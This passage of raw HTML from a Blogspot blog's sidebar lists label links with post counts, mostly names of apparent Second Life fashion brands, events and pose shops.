<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SenseS'>SenseS</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Serenity%20Style'>Serenity Style</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sexy%20Princess'>Sexy Princess</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Siganure%20Event'>Siganure Event</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SugarBun'>SugarBun</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sultry'>Sultry</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Swank%20Event'>Swank Event</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Golden%20Fleece'>The Golden Fleece</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Man%27s%20Zone'>The Man&#39;s Zone</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Men%20Zone'>The Men Zone</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Project%20Se7en'>The Project Se7en</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Trunk%20Show'>The Trunk Show</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tiny%20Trinkets'>Tiny Trinkets</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/V-Tech'>V-Tech</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Val%27more'>Val&#39;more</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vista%20Animations'>Vista Animations</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Viva%20Kids'>Viva Kids</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/White%20Widow'>White Widow</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/World%20of%20Magic'>World of Magic</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Xenials'>Xenials</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Zoz'>Zoz</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/alme'>alme</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/andika'>andika</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/fame%20homme'>fame homme</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/irrISIStible%20shop'>irrISIStible shop</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/mind%20carlberg'>mind carlberg</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/nani'>nani</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/no.match'>no.match</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/sau'>sau</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/shanghai'>shanghai</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/tiller'>tiller</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/tiptoes'>tiptoes</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/%21nfinity'>!nfinity</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/12%20Days%20of%20Xmas'>12 Days of Xmas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/50L%20Friday'>50L Friday</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/7%20Deadly'>7 Deadly</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ADN'>ADN</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/AMD'>AMD</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/AMISAR'>AMISAR</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/AZOURY'>AZOURY</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Aardvark'>Aardvark</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ambice'>Ambice</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Amitie'>Amitie</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Asteria'>Asteria</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/AsteriodBox'>AsteriodBox</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Atomic'>Atomic</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Audacity'>Audacity</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Aurealis'>Aurealis</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Avanti'>Avanti</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Backbone'>Backbone</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Bamse'>Bamse</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Bazar'>Bazar</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Bdrop'>Bdrop</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Betrayal'>Betrayal</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Blushed'>Blushed</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Bo%20Willow'>Bo Willow</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Body%20Factory'>Body Factory</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Bondi'>Bondi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Caboodle'>Caboodle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Cazimi'>Cazimi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Chain'>Chain</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Clef%20de%20Peau'>Clef de Peau</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Clockhaus'>Clockhaus</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Commotion%20Event'>Commotion Event</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Consigment'>Consigment</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Contraption'>Contraption</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/DMCreations'>DMCreations</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Darkstyle%20Fair'>Darkstyle Fair</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Decoy'>Decoy</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Digs'>Digs</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/E.K.'>E.K.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ebano'>Ebano</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ElvenElder'>ElvenElder</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Empowered'>Empowered</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Essences'>Essences</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Extra'>Extra</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Faga'>Faga</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fakeicon'>Fakeicon</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fantasy%20Fair'>Fantasy Fair</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fanxy'>Fanxy</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fcuk'>Fcuk</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fishy%20Strawberry'>Fishy Strawberry</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Focus'>Focus</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/FurtaCor%20Men'>FurtaCor Men</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Geo'>Geo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Goat66'>Goat66</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Gutchi'>Gutchi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/HG'>HG</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/HX'>HX</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Haikei'>Haikei</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Hallow%20Manor'>Hallow Manor</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Hell%27s%20Gate'>Hell&#39;s Gate</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Hilly%20Hilaan'>Hilly Hilaan</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Hotdog'>Hotdog</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Hullaba%20Zoo'>Hullaba Zoo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/I.M.'>I.M.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/I%3C3F'>I&lt;3F</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/I%3C3G'>I&lt;3G</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/INKer'>INKer</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ichuly'>Ichuly</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Iconic'>Iconic</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ignition'>Ignition</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Illuminate'>Illuminate</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Indigo'>Indigo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Infinit%20Tattoo'>Infinit Tattoo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Inkhole'>Inkhole</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ironwood%20Hills%20Hunt'>Ironwood Hills Hunt</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/IronwoodHills%20Paranoia'>IronwoodHills Paranoia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Irwa%20Poses'>Irwa Poses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/JD'>JD</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/JadeDragonDesign'>JadeDragonDesign</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Jeune'>Jeune</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Journey'>Journey</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Justice'>Justice</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/K9'>K9</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/K9Sale'>K9Sale</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/KDC'>KDC</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/KK%20Poses'>KK Poses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/KL%20Poses'>KL Poses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/KMA'>KMA</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/KS'>KS</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kai'>Kai</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kasv'>Kasv</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/KlubWerk'>KlubWerk</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Knox'>Knox</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/KokoroPoses'>KokoroPoses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kpop'>Kpop</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/KymaniiK'>KymaniiK</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/K%7B%3C3%7DP'>K{&lt;3}P</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/L%26B'>L&amp;B</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/L%26D'>L&amp;D</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/L%27Emporio%26PL'>L&#39;Emporio&amp;PL</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/L%27Homme'>L&#39;Homme</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/LAQ%20Bento%20Heads%20and%20Skins'>LAQ Bento Heads and Skins</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/LAQ%20Decor'>LAQ Decor</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/LB'>LB</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/LC%20Watah'>LC Watah</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/LG'>LG</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/LTD'>LTD</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/La%20Perla'>La Perla</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Label%20Motion'>Label Motion</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lagom'>Lagom</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lapointe%20%26%20BastChild'>Lapointe &amp; BastChild</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lavish'>Lavish</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lazybones'>Lazybones</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Le%20Forme'>Le Forme</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Le%20Luck'>Le Luck</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/League'>League</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Liquidmoon'>Liquidmoon</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Little%20Clover'>Little Clover</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Little%20Stars'>Little Stars</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lob'>Lob</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Look%20at%20me'>Look at me</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lost%20%26%20Found'>Lost &amp; Found</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lost%20Kings'>Lost Kings</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lovely%20Alien'>Lovely Alien</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/LuLu'>LuLu</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lula%20Belle'>Lula Belle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lush'>Lush</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/M%20E%20R%20C%20H'>M E R C H</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MK'>MK</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ma%20Petite'>Ma Petite</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MaPetit'>MaPetit</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Maddict'>Maddict</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mangula'>Mangula</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mansport'>Mansport</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MarmeladnyGirl'>MarmeladnyGirl</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MasKara'>MasKara</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mea%20Tenebra'>Mea Tenebra</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Merak'>Merak</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Messy'>Messy</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Metilamin'>Metilamin</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Midna'>Midna</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MidnightOrder'>MidnightOrder</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Miix%20Weekend'>Miix Weekend</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mikunch'>Mikunch</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Millo%20Copperfield'>Millo Copperfield</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mirror'>Mirror</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mister%20Razzor'>Mister Razzor</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Moda'>Moda</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mogul'>Mogul</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Momochuu'>Momochuu</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mona'>Mona</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Moon%20Amore'>Moon Amore</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MoonRabbit'>MoonRabbit</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Moondance%20Jewels'>Moondance Jewels</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MurMur'>MurMur</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/N4RS'>N4RS</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/NRage'>NRage</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/NRs'>NRs</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Nantra'>Nantra</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/New%20Beat'>New Beat</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/New%20Regime'>New Regime</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Nikotin'>Nikotin</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/No%20Project'>No Project</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/No.%2059'>No. 59</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/No.%2059%20Bar'>No. 59 Bar</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/No59'>No59</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Noodles'>Noodles</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Notice%20me%20Senpai'>Notice me Senpai</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ntb%20Poses'>Ntb Poses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/OVH'>OVH</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/OXIDE'>OXIDE</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Off-Line'>Off-Line</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Oinc'>Oinc</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Okara'>Okara</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Omen'>Omen</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Onsu'>Onsu</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Opale'>Opale</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Organic'>Organic</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/PM'>PM</a>
<span dir='ltr'>(1)</span>
</li>
<li>
